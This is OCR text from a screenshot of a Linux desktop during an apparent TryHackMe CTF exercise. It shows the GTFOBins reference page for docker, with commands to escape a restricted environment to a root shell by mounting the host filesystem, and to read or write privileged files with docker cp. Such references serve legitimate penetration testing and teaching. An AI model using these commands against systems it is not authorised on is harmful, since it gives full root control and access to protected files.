 Applications
docker | GTFOBins
OBS 26.1.2-gbb6b...
~/ctf/thm/the_great_e...
john@xps15: ~
Thu 11 Feb, 09:41 John
TryH
dock
10.1
view
nuxt
sun.r
REST
java
dock
gron
10.1
steal
New Tab
explo
Attac
Abus
dock
gtfobins.github.io/gtfobins/docker/
.. / docker
Star 4,104
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being
root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
Write a file by copying it to a temporary container and back to the target destination on the host.
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF file_to_write
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
Read a file by copying it to a temporary container and back to a new location on the host.
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
docker cp file_to_read $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF $TF
cat $TF